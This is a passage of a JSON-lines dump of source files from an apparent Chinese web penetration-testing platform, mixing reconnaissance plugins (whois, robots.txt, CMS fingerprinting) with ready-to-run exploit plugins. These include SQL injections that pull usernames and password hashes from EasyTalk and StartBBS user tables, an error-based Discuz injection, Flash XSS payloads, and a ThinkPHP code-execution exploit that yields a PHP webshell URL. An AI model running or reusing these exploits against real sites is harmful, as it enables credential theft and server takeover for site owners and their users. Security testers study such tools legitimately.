\"status\": 0}\n r = requests.get(url=url, headers=header)\n if payload in r.text:\n temp['status'] = 1\n result.append(temp)\n return result\n"
},
{
"alpha_fraction": 0.6317676305770874,
"alphanum_fraction": 0.6367873549461365,
"avg_line_length": 49.70909118652344,
"blob_id": "a4142c5d7f160efb8d38d1233f59996f47dee140",
"content_id": "6b0b983fdd5f3050d9a4552472b8a712b476efc8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3251,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 55,
"path": "/script/plugins/__init__.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:utf-8 -*-\n# Author: SpongeB0B\n# Development environment:pycharm 2017.2.3\n# Description: __init__.py python2.7+python3.6\n#================================项目结构=======================================================\n# ├── seekdog.py(主函数) Main function\n# ├── plugins(功能函数目录) Function function directory\n# │ ├── APIscan.py(API函数文件) Store the API function\n# │ ├── cmd_color_printers.py(windows彩色终端字体) Modify the color of the font output in the windows cmd\n# │ ├── http_request.py(http请求) Two http request get methods and post methods\n# │ ├── robots.py(读取rebots信息) Get rebots file information\n# │ ├── nmap_port_info.py(辅助工具 Nmap (诸神之眼)) Need to install nmap locally and add it to environment variables\n# │ ├── who_is.py(使用who.is和站长之家查询whois信息) Using third-party query target whois\n# │ ├── output_html.py(将扫描结果的网页截取保存到本地)Save the scan result web page to local\n# │ ├── cms_info.py(web指纹识别) Web fingerprinting\n# │ ├── dns_info.py(DNS信息查询) DNS Lookup\n# │ ├── subdomain.py(子域名查询) Cloudflare Detector\n# ├── config(配置文件) Profile\n# │ ├── cms.txt(cms规则文件) Cms rule file\n# │ └── config.py(参数配置) Parameter configuration\n# ├── output(输出目录) Output directory\n# │ ├── whois1.html (whois信息) Whois information\n# │ └── whois2.html (whois信息) Whois information\n# │ └── rebots.txt (rebots.txt信息) Rebots.txt information\n# │ ├── subdomain.xls (子域名信息) Subdomain information\n# │ └── subdoamin.html (匹配域名) Match domain name\n# │ └── nmap_info_result.txt (系统信息,端口信息等) System information, port information, etc.\n# │ └── dns.html (dns信息) DNS information\n# ├── static(静态资源目录) Static resource directory\n# ├── requirements.txt(依赖库) Dependent library\n# └── README.md(说明文档) Documentation\n#=============================================================================================\n# ================plugin description================\n# ==========APIscan.py==============================\n# whois() : By api query whois information\n# beian() : Web site information\n# DNS class security\n # dnscl() : DNS Lookup + Cloudflare Detector\n # reverse_dns() : Reverse DNS resolution\n # zone() : Zone Transfer\n# webscan : Testing Website Security via API\n# webjson : Handle the json package file returned by the webscan() function and format the display\n# port() : Port Scan of nmap\n# header() : HTTP Header Grabber\n# honey(): Honeypot Detector\\\n# robots : Robots.txt Scanner\n# crawl() : Link Grabber\n# geo() : IP Location Finder\n# trace() : Traceroute\n# nping() : A ping test is used to determine the connectivity and latency of Internet connected hosts\n# reverse_ip() : Perform a reverse IP lookup to find all A records associated with an IP address\n# Social Engineering Tools\n # sphone() : Telephone inquiries\n # email() : Mailbox status detection\n"
},
{
"alpha_fraction": 0.7669903039932251,
"alphanum_fraction": 0.7669903039932251,
"avg_line_length": 19.600000381469727,
"blob_id": "0d453a1bf49503ceab032d2dd4d9daae7b72d62f",
"content_id": "9b24ef068f3d8e34ade224708757960da77b8cdc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 103,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 5,
"path": "/apps/info_collect/apps.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "from django.apps import AppConfig\n\n\nclass InfoCollectConfig(AppConfig):\n name = 'apps.info_collect'\n"
},
{
"alpha_fraction": 0.4395136833190918,
"alphanum_fraction": 0.5829787254333496,
"avg_line_length": 25.967212677001953,
"blob_id": "4045e300e75fca604592598ea8790fc8f7d4c83e",
"content_id": "a69ac2150621331e1edca3cfca32d58965e95dcb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1749,
"license_type": "no_license",
"max_line_length": 148,
"num_lines": 61,
"path": "/script/plugins/dede/cms_version.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\nimport re\nfrom script.lib import logger\nfrom script.lib import requests\n\nauthor = \"SpongeB0B\"\nscope = \"dedecms版本探测\"\ndescription = \"亿邮邮件系统存在弱口令账户信息泄露,导致非法登录\"\nreference = \"\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\n\ndef check_ver(arg):\n\tver_histroy = {'20080307': 'v3 or v4 or v5',\n\t\t\t '20080324': 'v5 above',\n\t\t\t '20080807': '5.1 or 5.2',\n\t\t\t '20081009': 'v5.1sp',\n\t\t\t '20081218': '5.1sp',\n\t\t\t '20090810': '5.5',\n\t\t\t '20090912': '5.5',\n\t\t\t '20100803': '5.6',\n\t\t\t '20101021': '5.3',\n\t\t\t '20111111': 'v5.7 or v5.6 or v5.5',\n\t\t\t '20111205': '5.7.18',\n\t\t\t '20111209': '5.6',\n\t\t\t '20120430': '5.7SP or 5.7 or 5.6',\n\t\t\t '20120621': '5.7SP1 or 5.7 or 5.6',\n\t\t\t '20120709': '5.6',\n\t\t\t '20121030': '5.7SP1 or 5.7',\n\t\t\t '20121107': '5.7',\n\t\t\t '20130608': 'V5.6-Final',\n\t\t\t '20130922': 'V5.7SP1'}\n\tver_list = sorted(list(ver_histroy.keys()))\n\tver_list.append(arg)\n\tsorted_ver_list=sorted(ver_list)\n\treturn ver_histroy[ver_list[sorted_ver_list.index(arg) - 1]]\n\t\t\ndef exploit(url):\n\theaders = {\n \"User-Agent\":\"Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50\"\n \t\t\t}\n\tpayload = \"/data/admin/ver.txt\"\n\tvulnurl = url + payload\n\ttry:\n\t\treq = requests.get(vulnurl, headers=headers, timeout=10)\n\t\treq.close()\n\t\tm = re.search(\"^(\\d+)$\", req.content)\n\t\tif m:\n\t\t\tlogger.success(\"[+]探测到dedecms版本...(敏感信息)\\t时间戳: %s, 版本信息: %s\"%(m.group(1), check_ver(m.group(1))))\n\t\t\treturn vulnurl\n\texcept:\n\t\tlogger.error(\"[-] \"+vulnurl+\"====>连接超时\")\n\t\tpass\n"
},
{
"alpha_fraction": 0.5369595289230347,
"alphanum_fraction": 0.5411436557769775,
"avg_line_length": 31.636363983154297,
"blob_id": "67ccf9ad5b6eb660d8c8538196e05ecb828f9d60",
"content_id": "0015f9b8640092617793bbab65998cee3efea69e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 717,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 22,
"path": "/script/plugins/robots.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- encoding: utf-8 -*-\n\nimport os\n\nfrom script.lib.http_request import http_get, is_domain\n\n\ndef get_rebots_info(domain):\n if is_domain(domain):\n try:\n finally_url = \"http://\" + domain + '/robots.txt'\n result = http_get(finally_url)\n return result\n # script_path = os.path.abspath(os.path.dirname(os.path.dirname(__file__)))\n # finally_path = os.path.join(script_path, 'output/{0}'.format(\"robots.txt\"))\n # if result:\n # with open(finally_path, 'wb') as f:\n # f.write(result.encode('utf-8'))\n except Exception as e:\n # print(e)\n return \"robots not find\""
},
{
"alpha_fraction": 0.556205153465271,
"alphanum_fraction": 0.5785277485847473,
"avg_line_length": 20.751445770263672,
"blob_id": "68a1ffa002f7fda51668860f3b57d13db3570c6f",
"content_id": "a977ae7561d62096a4b2b00ad3ebed42895a8c54",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 4091,
"license_type": "no_license",
"max_line_length": 194,
"num_lines": 173,
"path": "/templates/output/whois2.html",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "<head><meta charset=\"UTF-8\"> <link rel=\"stylesheet\" href=\"../../static/css/whois.css\"> <link rel=\"stylesheet\" href=\"../../static/css/whois_base.css\"></head><ul class=\"WhoisLeft fl\" id=\"sh_info\">\n <li class=\"bor-b1s LI7\">\n <div class=\"fl WhLeList-left h64\">\n <span class=\"pt10 dinline\">\n 域名\n </span>\n </div>\n <div class=\"fr WhLeList-right\">\n <p class=\"h30 bor-b1s02\">\n <a class=\"col-gray03 fz18 pr5\" href=\"http://discuz.net\" rel=\"nofollow\" target=\"_blank\">\n discuz.net\n </a>\n <a href=\"reverse?host=discuz.net&ddlSearchMode=0\" target=\"_blank\">\n [whois 反查]\n </a>\n </p>\n <p class=\"OtherSuf\">\n <span>\n 其他常用域名后缀查询:\n </span>\n <a href=\"/?DomainName=discuz.cn\" target=\"_blank\">\n cn\n </a>\n <a href=\"/?DomainName=discuz.com\" target=\"_blank\">\n com\n </a>\n <a href=\"/?DomainName=discuz.cc\" target=\"_blank\">\n cc\n </a>\n <a href=\"/?DomainName=discuz.net\" target=\"_blank\">\n net\n </a>\n <a href=\"/?DomainName=discuz.org\" target=\"_blank\">\n org\n </a>\n </p>\n </div>\n </li>\n <li class=\"clearfix bor-b1s \">\n <div class=\"fl WhLeList-left\">\n 注册商\n </div>\n <div class=\"fr WhLeList-right\">\n <div class=\"block ball\">\n <span>\n HiChina Zhicheng Technology Ltd.\n </span>\n </div>\n </div>\n </li>\n <li class=\"clearfix bor-b1s bg-list\">\n <div class=\"fl WhLeList-left\">\n 联系电话\n </div>\n <div class=\"fr WhLeList-right block ball lh24\">\n <span>\n 95187\n </span>\n <a href=\"/reverse?host=95187&ddlSearchMode=3\" target=\"_blank\">\n [whois反查]\n </a>\n </div>\n </li>\n <li class=\"clearfix bor-b1s \">\n <div class=\"fl WhLeList-left\">\n 更新时间\n </div>\n <div class=\"fr WhLeList-right\">\n <span>\n 2017年06月01日\n </span>\n </div>\n </li>\n <li class=\"clearfix bor-b1s bg-list\">\n <div class=\"fl WhLeList-left\">\n 创建时间\n </div>\n <div class=\"fr WhLeList-right\">\n <span>\n 2002年10月07日\n </span>\n </div>\n </li>\n <li class=\"clearfix bor-b1s \">\n <div class=\"fl WhLeList-left\">\n 过期时间\n </div>\n <div class=\"fr WhLeList-right\">\n <span>\n 2018年10月07日\n </span>\n </div>\n </li>\n <li class=\"clearfix bor-b1s bg-list\">\n <div class=\"fl WhLeList-left\">\n 域名服务器\n </div>\n <div class=\"fr WhLeList-right\">\n <span>\n grs-whois.hichina.com\n </span>\n </div>\n </li>\n <li class=\"clearfix bor-b1s \">\n <div class=\"fl WhLeList-left\">\n DNS\n </div>\n <div class=\"fr WhLeList-right\">\n NS1.QQ.COM\n <br/>\n NS2.QQ.COM\n <br/>\n NS3.QQ.COM\n <br/>\n NS4.QQ.COM\n <br/>\n </div>\n </li>\n <li class=\"clearfix bor-b1s bg-list\">\n <div class=\"fl WhLeList-left\">\n 状态\n </div>\n <div class=\"fr WhLeList-right clearfix\">\n <p class=\"lh30 pr tip-sh\">\n <span>\n 客户端设置禁止删除(\n <a href=\"http://www.icann.org/epp#clientDeleteProhibited\" rel=\"nofollow\" target=\"_blank\">\n clientDeleteProhibited\n </a>\n )\n </span>\n <i class=\"QhintCent autohide\">\n 保护域名的一种状态,域名不能被删除\n </i>\n </p>\n <p class=\"lh30 pr tip-sh\">\n <span>\n 客户端设置禁止转移(\n <a href=\"http://www.icann.org/epp#clientTransferProhibited\" rel=\"nofollow\" target=\"_blank\">\n clientTransferProhibited\n </a>\n )\n </span>\n <i class=\"QhintCent autohide\">\n 保护域名的一种状态,域名不能转移注册商\n </i>\n </p>\n <p class=\"lh30 pr tip-sh\">\n <span>\n 客户端设置禁止更新(\n <a href=\"http://www.icann.org/epp#clientUpdateProhibited\" rel=\"nofollow\" target=\"_blank\">\n clientUpdateProhibited\n </a>\n )\n </span>\n <i class=\"QhintCent autohide\">\n 域名信息,包括注册人/管理联系人/技术联系人/付费联系人/DNS等不能被修改,但可设置或修改解析记录\n </i>\n </p>\n </div>\n </li>\n <li class=\"tc h30 lh30 fz14 col-blue02 bor-b1s flag\">\n -------站长之家\n <a href=\"http://whois.chinaz.com\">\n Whois查询\n </a>\n --------\n </li>\n <li class=\"clearfix bg-list pt15\">\n <p class=\"MoreInfo\" id=\"detail_info\">\n </p>\n </li>\n</ul>\n"
},
{
"alpha_fraction": 0.658823549747467,
"alphanum_fraction": 0.6705882549285889,
"avg_line_length": 11.285714149475098,
"blob_id": "c90d6cb903a97001aeb251c87f6c8dfd4d65af83",
"content_id": "f7e4b0e39d58057077e33ee3a07621be4bc6157d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 85,
"license_type": "no_license",
"max_line_length": 25,
"num_lines": 7,
"path": "/script/plugins/ip_station.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- encoding: utf-8 -*-\n\nimport os\nimport re\n\nimport requests"
},
{
"alpha_fraction": 0.5869837403297424,
"alphanum_fraction": 0.5907384157180786,
"avg_line_length": 27.5,
"blob_id": "8e6777ff5e4a09d283914e9096fb84c611c860e5",
"content_id": "4f97e4fc9e261b8a1c281ecfb3b7f106a07fa252",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 829,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 28,
"path": "/script/plugins/xss_check.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n#-*- coding:utf-8 -*-\n\nfrom script.lib import downloader,common\nimport os\n\npayload = []\nscript_path = os.path.abspath(os.path.dirname(os.path.dirname(__file__)))\nfinally_path = os.path.join(script_path, 'data/{0}'.format(\"xss.txt\"))\nf = open(finally_path)\nfor i in f:\n payload.append(i.strip())\n\ndef run(url):\n download = downloader.HtmlDownloader()\n urls = common.urlsplit(url)\n if urls is None:\n return False\n for _urlp in urls:\n for _payload in payload:\n _url = _urlp.replace(\"my_Payload\",_payload)\n #我们需要对URL每个参数进行拆分,测试\n _str = download.request(_url)\n if _str is None:\n return False\n if(_str.find(_payload)!=-1):\n return \"xss found:%s\"%_url\n return False\n\n"
},
{
"alpha_fraction": 0.5285714268684387,
"alphanum_fraction": 0.5769841074943542,
"avg_line_length": 27.636363983154297,
"blob_id": "d443898ea3346c4d655e5eba8c719d7760ee95bc",
"content_id": "834bb70b1a831d1e7d543243c40ae881f1d7a6e6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1292,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 44,
"path": "/script/plugins/easytalk/topicaction_keyword_sqli.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:utf-8 -*-\n\nfrom lib import logger\nfrom lib import requests\n\nauthor = \"SpongeB0B\"\nscope = \"EasyTalk -2.4\"\ndescription = \"TopicAction.class.php 中 topic 函数 keyword 参数未过滤导致 SQL 注入\"\nreference = \"http://www.wooyun.org/bugs/wooyun-2010-050338\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n },\n {\n \"Name\": \"Cookie\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"Cookie\"\n },\n]\n\n\ndef exploit(URL, Cookie):\n logger.process(\"Requesting \"+URL)\n url = URL + \"/?m=topic&a=topic&keyword=a%27%20and%201=2%20union%20select\" \\\n \"%201,2,3,concat(0x68616e64736f6d65636875,user_name,0x7e7e7e,\" \\\n \"password,0x68616e64736f6d65636875),5%20from%20et_users%23\"\n r = requests.get(\n url=url,\n cookies=Cookie,\n timeout=5\n )\n r.close()\n if \"handsomechu\" in r.text:\n logger.success(\"Exploitable!\")\n handsomechu = r.text.split(\"handsomechu\")[1].split(\"~~~\")\n username, password = handsomechu\n logger.success(\"Username: %s\" % username)\n logger.success(\"Hash: %s\" % password)\n return \"%s: %s|%s\" % (URL, username, password)\n"
},
{
"alpha_fraction": 0.5485278367996216,
"alphanum_fraction": 0.6281352043151855,
"avg_line_length": 27.65625,
"blob_id": "594dc26a58e59a079ed52bfe83871af7ed567560",
"content_id": "e895cfc59bbbd35062c4cae24d4c54956cf6485b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 925,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 32,
"path": "/script/plugins/startbbs/swfupload_flash_xss.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:utf-8 -*-\n\nimport hashlib\nfrom lib import logger\nfrom lib import requests\n\nauthor = \"SpongeB0B\"\nscope = \"StartBBS -1.1.5.3\"\ndescription = \"StartBBS swfupload.swf Flash XSS\"\nreference = \"http://www.wooyun.org/bugs/wooyun-2014-049457/trace/bbf81ebe07bcc6021c3438868ae51051\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\n\n\ndef exploit(URL):\n url = URL + \"/plugins/kindeditor/plugins/multiimage/images/swfupload.swf\" \\\n \"?movieName=\\\"]%29;}catch%28e%29{}if%28!self.a%29self.a=!ale\" \\\n \"rt%281%29;//\"\n logger.process(\"Requesting target site\")\n r = requests.get(url, timeout=5)\n r.close()\n if hashlib.md5(r.content).hexdigest() == \"3a1c6cc728dddc258091a601f28a9c12\":\n logger.success(\"Exploitable!\")\n logger.success(url)\n return url\n"
},
{
"alpha_fraction": 0.7325581312179565,
"alphanum_fraction": 0.7325581312179565,
"avg_line_length": 16.200000762939453,
"blob_id": "bb96bb25cd829622a2966e5ff9dfb9a94ae4fc3b",
"content_id": "67b942d38f9b0005ba641d0f8730903a6cf6319f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 86,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 5,
"path": "/apps/poc/apps.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "from django.apps import AppConfig\n\n\nclass PocConfig(AppConfig):\n name = 'apps.poc'\n"
},
{
"alpha_fraction": 0.5715990662574768,
"alphanum_fraction": 0.5930787324905396,
"avg_line_length": 25.1875,
"blob_id": "a3dc855f95d89a3dcbd8947c0ad4deea92e747a9",
"content_id": "d9b8a12996e176513e4a301c597fc4a5d8e6a2d1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 874,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 32,
"path": "/script/plugins/thinkphp/lite_code_exec.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:utf-8 -*-\n\nfrom script.lib import logger\nfrom script.lib import requests\n\n\nauthor = \"SpongeB0B\"\nscope = \"ThinkPHP 3.0,3.1.2,3.1.3\"\ndescription = \"ThinkPHP 以 lite 模式启动时存在代码执行漏洞\"\nreference = \"http://loudong.360.cn/vul/info/id/2919\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\n\n\ndef exploit(URL):\n url = URL + \"/index.php/Index/index/name/${@phpinfo()}\"\n logger.process(\"Requesting target site\")\n r = requests.get(url, timeout=5)\n r.close()\n if \"<title>phpinfo()</title>\" in r.text:\n logger.success(\"Exploitable!\")\n logger.success(\"Phpinfo: %s\" % url)\n url = url.replace(\"@phpinfo()\", \"@print(eval($_POST[chu]))\")\n logger.success(\"Webshell: %s\" % url)\n return url\n"
},
{
"alpha_fraction": 0.7386363744735718,
"alphanum_fraction": 0.7386363744735718,
"avg_line_length": 16.600000381469727,
"blob_id": "417af061d8f4c81503c16ad5d4218381cf66ef64",
"content_id": "4f713d727bc35dcec4da9cf1c41a24327527a323",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 88,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 5,
"path": "/apps/fuzz/apps.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "from django.apps import AppConfig\n\n\nclass FuzzConfig(AppConfig):\n name = 'apps.fuzz'\n"
},
{
"alpha_fraction": 0.5276476144790649,
"alphanum_fraction": 0.5763823986053467,
"avg_line_length": 30.382352828979492,
"blob_id": "a919fceb04c7e533f0ecd20d2259f058948c2fac",
"content_id": "2b189a151918813789559ff9b833f02107af1c1d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1093,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 34,
"path": "/script/plugins/startbbs/search_q_sqli.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:utf-8 -*-\n\nfrom script.lib import logger\nfrom script.lib import requests\n\nauthor = \"SpongeB0B\"\nscope = \"StartBBS 1.1.5.2\"\ndescription = \"/themes/default/search.php 参数 q 未过滤导致 SQL 注入\"\nreference = \"http://www.wooyun.org/bugs/wooyun-2010-067853\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\n\n\ndef exploit(URL):\n url = URL + \"/index.php/home/search?q=1'union select 1,2,3,4,concat\" \\\n \"(0x6368756973686572657e7e7e,username,0x7e,password,0x7\" \\\n \"e7e7e),6,7,8,9,0,1,2,3,4,5,6,7 from stb_users limit 1-\" \\\n \"- &sitesearch=http://127.0.0.1/startbbs/\"\n logger.process(\"Requesting target site\")\n r = requests.get(url, timeout=5)\n r.close()\n if \"chuishere\" in r.text:\n logger.success(\"Exploitable!\")\n username, md5 = r.text.split(\"~~~\")[1].split(\"~\")\n logger.success(\"Username: %s\" % username)\n logger.success(\"Hash: %s\" % md5)\n return \"%s: %s|%s\" % (URL, username, md5)\n"
},
{
"alpha_fraction": 0.5328589081764221,
"alphanum_fraction": 0.5433235764503479,
"avg_line_length": 31.283782958984375,
"blob_id": "8d4fb5708eea16a22dcf0e466abc92c953561ec8",
"content_id": "79204d9857f181c7511efc2035aff73d9af4d4fe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2389,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 74,
"path": "/script/plugins/cms_info.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- encoding: utf-8 -*-\n\nimport os\nimport requests\nimport hashlib\nimport gevent\nimport time\nimport script.config as config\nimport codecs\nfrom gevent.queue import Queue\n\n\nclass CMS(object):\n def __init__(self, url):\n self.q = Queue()\n self.url = url.rstrip(\"/\")\n if self.url is None:\n self.url = url\n script_path = os.path.abspath(os.path.dirname(os.path.dirname(__file__)))\n finally_path = os.path.join(script_path, 'data/{0}'.format(\"cms.txt\"))\n with codecs.open(finally_path, 'r',encoding=\"gbk\") as f:\n for line in f:\n self.q.put(line.split('|'))\n\n def get_md5(self, content):\n md = hashlib.md5()\n md.update(content.encode('utf-8'))\n return md.hexdigest()\n\n def clear_queue(self):\n while not self.q.empty():\n self.q.get()\n\n def run(self):\n rule_list = self.q.get()\n finally_url = \"http://\" + self.url + rule_list[0]\n data = ''\n try:\n result = requests.get(finally_url, headers=config.headers, timeout=10)\n if result.status_code != 200:\n return\n data = result.text\n if data is None:\n return\n\n except Exception as e:\n print(e)\n md5 = self.get_md5(data)\n html_md5 = (rule_list[2]).strip()\n\n if md5 == html_md5:\n cms_name = rule_list[1]\n script_path = os.path.abspath(os.path.dirname(os.path.dirname(__file__)))\n finally_path = os.path.join(script_path, 'output/{0}'.format(\"cms_info.txt\"))\n with open(finally_path, \"w\") as f:\n f.write(\"Target Cms Name:%s ,Rule:%s md5:%s\" % (cms_name, finally_url, rule_list[2]))\n self.clear_queue()\n return True\n\n def is_q_empty(self):\n while not self.q.empty():\n self.run()\n\n def set_gevent(self, maxsize=100):\n start = time.clock()\n all = [gevent.spawn(self.is_q_empty()) for i in range(maxsize)]\n gevent.joinall(all)\n end = time.clock()\n script_path = os.path.abspath(os.path.dirname(os.path.dirname(__file__)))\n finally_path = os.path.join(script_path, 'output/{0}'.format(\"cms_info.txt\"))\n with open(finally_path, \"a+\") as f:\n f.write(\"\\n\")\n f.write(\"cost: %f s\" % (end - start))\n"
},
{
"alpha_fraction": 0.5922330021858215,
"alphanum_fraction": 0.6310679316520691,
"avg_line_length": 25.612903594970703,
"blob_id": "a89c9e257e1f9bc3499c7d40f6d0d044c1210446",
"content_id": "65468b7afbb476ef41a6c28cf7156572cf3ea09a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 832,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 31,
"path": "/script/plugins/discuz/flvplayer_flash_xss.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:utf-8 -*-\n\nimport hashlib\nfrom script.lib import logger\nfrom script.lib import requests\n\nauthor = \"SpongeB0B\"\nscope = \"Discuz! x3.0\"\ndescription = \"/static/image/common/flvplayer.swf Flash XSS\"\nreference = \"http://www.ipuman.com/pm6/138/\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\n\n\ndef exploit(URL):\n url = URL + \"/static/image/common/flvplayer.swf?file=1.flv&\" \\\n \"linkfromdisplay=true&link=javascript:alert(1);\"\n logger.process(\"Requesting target site\")\n r = requests.get(url, timeout=5)\n r.close()\n if hashlib.md5(r.content).hexdigest() == \"7d675405ff7c94fa899784b7ccae68d3\":\n logger.success(\"Exploitable!\")\n logger.success(url)\n return url"
},
{
"alpha_fraction": 0.7234927415847778,
"alphanum_fraction": 0.7234927415847778,
"avg_line_length": 31.133333206176758,
"blob_id": "f757da82ede9f0801f691c7a85c4ffab3b6cf4c8",
"content_id": "6453eb53d8991d0261c207e03d1daad2727649dd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 481,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 15,
"path": "/apps/fuzz/urls.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "from django.urls import path\nfrom apps.fuzz import views\n\nurlpatterns = [\n # BaseFuzz\n path('BaseFuzz/',views.GetBaseFuzzyPage),\n path('BaseFuzz/Fuzz/',views.BaseFuzzy),\n # CustomFuzz\n path('CustomFuzz/',views.GetCustomFuzzPage),\n path('CustomFuzz/ReplaceText/',views.GetReplaceText),\n path('CustomFuzz/Fuzz/',views.CustomFuzz),\n # PayloadUpdate\n path('payloadUpdate/',views.GetPayloadUpdatePage ),\n path('payloadUpdate/Update',views.PayloadUpdate),\n]"
},
{
"alpha_fraction": 0.6295025944709778,
"alphanum_fraction": 0.6835334300994873,
"avg_line_length": 29.657894134521484,
"blob_id": "aaa26f0e224b0195398def0ce1a52f31c7467111",
"content_id": "f596e653035221993448aff0a46c6cdd3a18b484",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1288,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 38,
"path": "/script/plugins/discuz/plugin_ques_sqli.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "\n#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n'''\nname: discuz问卷调查参数orderby注入漏洞\nreferer: http://0day5.com/archives/3184/\nauthor: Lucifer\ndescription: 文件plugin.php中,参数orderby存在SQL注入。\n'''\nfrom script.lib import logger\nfrom script.lib import requests\n\nauthor = \"SpongeB0B\"\nscope = \"Discuz\"\ndescription = \"文件plugin.php中,参数orderby存在SQL注入 discuz问卷调查参数orderby注入漏洞\"\nreference = \"http://0day5.com/archives/3184/\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\n\ndef exploit(url):\n\theaders = {\n\t\t\"User-Agent\":\"Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50\"\n\t}\n\tpayload = \"/plugin.php?id=nds_up_ques:nds_ques_viewanswer&srchtxt=1&orderby=dateline/**/And/**/1=(UpdateXml(1,ConCat(0x7e,Md5(1234)),1))--\"\n\tvulnurl = url + payload\n\ttry:\n\t\treq = requests.get(vulnurl, headers=headers, timeout=10, verify=False)\n\t\tif r\"81dc9bdb52d04dc20036dbd8313ed05\" in req.text:\n\t\t\tlogger.success(\"[+]存在discuz问卷调查参数orderby注入漏洞...(高危)\\tpayload: \"+vulnurl)\n\t\t\treturn vulnurl\n\texcept:\n\t\tlogger.error(\"[-] \"+vulnurl+\"====>连接超时\")\n\t\tpass\n"
},
{
"alpha_fraction": 0.4208151698112488,
"alphanum_fraction": 0.4298390746116638,
"avg_line_length": 26.362140655517578,
"blob_id": "0d48545b8b4a870a0a07746953a7110808c0d50c",
"content_id": "004daf59006409ed17bdc7d2149bb968c5686cc1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7297,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 243,
